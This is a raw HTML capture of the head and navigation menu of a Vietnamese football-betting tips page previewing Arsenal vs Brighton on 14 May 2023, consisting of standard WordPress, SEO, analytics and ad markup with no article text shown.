

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dudoan.top/soi-keo-arsenal-vs-brighton-22h30-ngay-14-5-2023-premier-league/
body_size: 19821
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6191449578767579" crossorigin="anonymous"></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel='stylesheet' href='https://dudoan.top/wp-content/themes/dudoan/css/toc.css' />
    <link rel='stylesheet' href='https://dudoan.top/wp-content/themes/dudoan/css/fontawesome/css/font-awesome.min.css' />
    <link rel='stylesheet' href='https://dudoan.top/wp-content/themes/dudoan/css/immersive-slider.css' />
    <link rel='stylesheet' href='https://dudoan.top/wp-content/themes/dudoan/css/style_v12.css?ver=16.5.6' />
    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Soi kèo Arsenal vs Brighton 22h30 ngày 14/5/2023 - Premier League</title>
<meta name="description" content="Nhận định, soi kèo Arsenal vs Brighton trên sân Emirates Stadium (London) vào lúc 22h30 ngày 14/05 – Dự đoán tỷ số, phân tích tỷ lệ kèo nhà cái châu Á, châu"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dudoan.top/soi-keo-arsenal-vs-brighton-22h30-ngay-14-5-2023-premier-league/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Soi kèo Arsenal vs Brighton 22h30 ngày 14/5/2023 - Premier League" />
<meta property="og:description" content="Nhận định, soi kèo Arsenal vs Brighton trên sân Emirates Stadium (London) vào lúc 22h30 ngày 14/05 – Dự đoán tỷ số, phân tích tỷ lệ kèo nhà cái châu Á, châu" />
<meta property="og:url" content="https://dudoan.top/soi-keo-arsenal-vs-brighton-22h30-ngay-14-5-2023-premier-league/" />
<meta property="og:site_name" content="dudoan.org" />
<meta property="article:section" content="Soi kèo Ngoại Hạng Anh" />
<meta property="og:image" content="https://dudoan.top/wp-content/uploads/2023/05/Arsenal-vs-Brighton2.jpg" />
<meta property="og:image:secure_url" content="https://dudoan.top/wp-content/uploads/2023/05/Arsenal-vs-Brighton2.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Soi kèo Arsenal vs Brighton" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-11T13:45:22+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Soi kèo Arsenal vs Brighton 22h30 ngày 14/5/2023 - Premier League" />
<meta name="twitter:description" content="Nhận định, soi kèo Arsenal vs Brighton trên sân Emirates Stadium (London) vào lúc 22h30 ngày 14/05 – Dự đoán tỷ số, phân tích tỷ lệ kèo nhà cái châu Á, châu" />
<meta name="twitter:image" content="https://dudoan.top/wp-content/uploads/2023/05/Arsenal-vs-Brighton2.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="5 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://dudoan.top/#person","name":"admin"},{"@type":"WebSite","@id":"https://dudoan.top/#website","url":"https://dudoan.top","name":"admin","publisher":{"@id":"https://dudoan.top/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dudoan.top/wp-content/uploads/2023/05/Arsenal-vs-Brighton2.jpg","url":"https://dudoan.top/wp-content/uploads/2023/05/Arsenal-vs-Brighton2.jpg","width":"1920","height":"1080","caption":"Soi k\u00e8o Arsenal vs Brighton","inLanguage":"vi"},{"@type":"WebPage","@id":"https://dudoan.top/soi-keo-arsenal-vs-brighton-22h30-ngay-14-5-2023-premier-league/#webpage","url":"https://dudoan.top/soi-keo-arsenal-vs-brighton-22h30-ngay-14-5-2023-premier-league/","name":"Soi k\u00e8o Arsenal vs Brighton 22h30 ng\u00e0y 14/5/2023 - Premier League","datePublished":"2023-05-11T13:45:22+07:00","dateModified":"2023-05-11T13:45:22+07:00","isPartOf":{"@id":"https://dudoan.top/#website"},"primaryImageOfPage":{"@id":"https://dudoan.top/wp-content/uploads/2023/05/Arsenal-vs-Brighton2.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://dudoan.top/author/admin/","name":"admin","url":"https://dudoan.top/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7e5395a335becc983ef304d56f5de1f959dec657bf20382ed46249445fde5013?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7e5395a335becc983ef304d56f5de1f959dec657bf20382ed46249445fde5013?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"}},{"@type":"BlogPosting","headline":"Soi k\u00e8o Arsenal vs Brighton 22h30 ng\u00e0y 14/5/2023 - Premier League","keywords":"Soi k\u00e8o Arsenal vs Brighton","datePublished":"2023-05-11T13:45:22+07:00","dateModified":"2023-05-11T13:45:22+07:00","articleSection":"Soi k\u00e8o Ngo\u1ea1i H\u1ea1ng Anh","author":{"@id":"https://dudoan.top/author/admin/","name":"admin"},"publisher":{"@id":"https://dudoan.top/#person"},"description":"Nh\u1eadn \u0111\u1ecbnh, soi k\u00e8o Arsenal vs Brighton tr\u00ean s\u00e2n Emirates Stadium (London) v\u00e0o l\u00fac 22h30 ng\u00e0y 14/05 \u2013 D\u1ef1 \u0111o\u00e1n t\u1ef7 s\u1ed1, ph\u00e2n t\u00edch t\u1ef7 l\u1ec7 k\u00e8o nh\u00e0 c\u00e1i ch\u00e2u \u00c1, ch\u00e2u","name":"Soi k\u00e8o Arsenal vs Brighton 22h30 ng\u00e0y 14/5/2023 - Premier League","@id":"https://dudoan.top/soi-keo-arsenal-vs-brighton-22h30-ngay-14-5-2023-premier-league/#richSnippet","isPartOf":{"@id":"https://dudoan.top/soi-keo-arsenal-vs-brighton-22h30-ngay-14-5-2023-premier-league/#webpage"},"image":{"@id":"https://dudoan.top/wp-content/uploads/2023/05/Arsenal-vs-Brighton2.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://dudoan.top/soi-keo-arsenal-vs-brighton-22h30-ngay-14-5-2023-premier-league/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin dudoan.org &raquo;" href="https://dudoan.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="dudoan.org &raquo; Dòng bình luận" href="https://dudoan.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dudoan.org &raquo; Soi kèo Arsenal vs Brighton 22h30 ngày 14/5/2023 &#8211; Premier League Dòng bình luận" href="https://dudoan.top/soi-keo-arsenal-vs-brighton-22h30-ngay-14-5-2023-premier-league/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://dudoan.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdudoan.top%2Fsoi-keo-arsenal-vs-brighton-22h30-ngay-14-5-2023-premier-league%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://dudoan.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdudoan.top%2Fsoi-keo-arsenal-vs-brighton-22h30-ngay-14-5-2023-premier-league%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://dudoan.top/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<script src="https://dudoan.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dudoan.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dudoan.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dudoan.top/wp-json/wp/v2/posts/12654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dudoan.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dudoan.top/?p=12654' />
<style>.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-X3PRQ39SBN" async="async"></script>
<script id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-X3PRQ39SBN', {} );
/* ]]> */
</script>
<link rel="icon" href="https://dudoan.top/wp-content/uploads/2022/07/cropped-DD-W-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dudoan.top/wp-content/uploads/2022/07/cropped-DD-W-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dudoan.top/wp-content/uploads/2022/07/cropped-DD-W-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dudoan.top/wp-content/uploads/2022/07/cropped-DD-W-1-270x270.png" />
</head>
<body class="home page-template-default page page-id-133 wp-custom-logo wp-embed-responsive desktop chrome  wide">
	<style>
                .view-div-custom-add {
                    position: fixed;
                    z-index: -1;
                    left: -1000%;
                    bottom: -1000px;
                }

                .view-div-custom-add a {
                    margin-right: 10px;
                }
            </style>
            <div class="view-div-custom-add" id="text-hd-1"></div>    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header clearfix colormag-header-clean colormag-header-clean--full-width">
            <div class="inner-wrap">
                <div id="header-text-nav-wrap" class="clearfix">
                    <div id="header-left-section">
                        <div id="header-logo-image">
                            <a href="https://dudoan.top" class="custom-logo-link" rel="home" aria-current="page"><img src="http://dudoan.org/wp-content/uploads/2022/07/DD-W-1.png" class="custom-logo" alt="dudoan.org"></a>
                        </div><!-- #header-logo-image -->
                    </div><!-- #header-left-section -->
                </div><!-- #header-text-nav-wrap -->
            </div>
            <div id="header-text-nav-container" class="clearfix">
                <nav id="site-navigation" class="main-navigation clearfix">
                    <div class="inner-wrap clearfix">
                        <div class="search-random-icons-container">
                            <div class="top-search-wrap">
                                <i class="fa fa-search search-top"></i>
                                <div class="search-form-top">
                                    <form action="https://dudoan.top" class="search-form searchform clearfix" method="get" role="search">
                                        <div class="search-wrap">
                                            <input type="search" class="s field" name="s" value="" placeholder="Tìm kiếm" />
                                            <button class="search-icon" type="submit"></button>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>
                        <p class="menu-toggle"></p>
                        <div class="menu-primary-container">
                            <ul id="menu-primary-menu" class="menu font-utm "><li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-829"><a href="https://dudoan.top/soi-keo/">Soi kèo</a>
<ul class="sub-menu">
	<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-834"><a href="https://dudoan.top/soi-keo/soi-keo-ngoai-hang-anh/">Soi kèo Ngoại Hạng Anh</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-835"><a href="https://dudoan.top/soi-keo/soi-keo-bong-da-c1/">Soi kèo bóng đá C1</a></li>
	<li id="menu-item-16471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16471"><a href="https://dudoan.top/soi-keo/soi-keo-bong-da-c2/">Soi kèo bóng đá C2</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="https://dudoan.top/soi-keo/soi-keo-bong-da-tay-ban-nha/">Soi kèo bóng đá Tây Ban Nha</a></li>
	<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://dudoan.top/soi-keo/soi-keo-bong-da-y/">Soi kèo bóng đá Ý</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="https://dudoan.top/soi-keo/soi-keo-bong-da-phap/">Soi kèo bóng đá Pháp</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://dudoan.top/soi-keo/soi-keo-bong-da-duc/">Soi kèo bóng đá Đức</a></li>
	<li id="menu-item-4330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4330"><a href="https://dudoan.top/soi-keo/soi-keo-world-cup-2022/">Soi kèo World Cup 2022</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dudoan.top/ty-le-keo/">Tỷ lệ kèo</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://dudoan.top/lich-thi-dau-bong-da-hom-nay/">Lịch thi đấu</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://dudoan.top/lich-thi-dau-ngoai-hang-anh/">Ngoại Hạng Anh (Premier League)</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://dudoan.top/lich-thi-dau-cup-c1-champions-league/">Cúp C1 Châu Âu (Champions League)</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://dudoan.top/lich-thi-dau-cup-c2-chau-au-europa-league/">Cúp C2 Châu Âu (Europa League)</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://dudoan.top/lich-thi-dau-la-liga/">VĐQG Tây Ban Nha  (La Liga)</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://dudoan.top/lich-thi-dau-bundesliga/">VĐQG Đức (Bundesliga)</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://dudoan.top/lich-thi-dau-serie-a/">VĐQG Italia (Serie A)</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://dudoan.top/lich-thi-dau-ligue-1/">VĐQG Pháp (Ligue 1)</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://dudoan.top/lich-thi-dau-v-league-vdqd-viet-nam/">VĐQG Việt Nam (V League)</a></li>
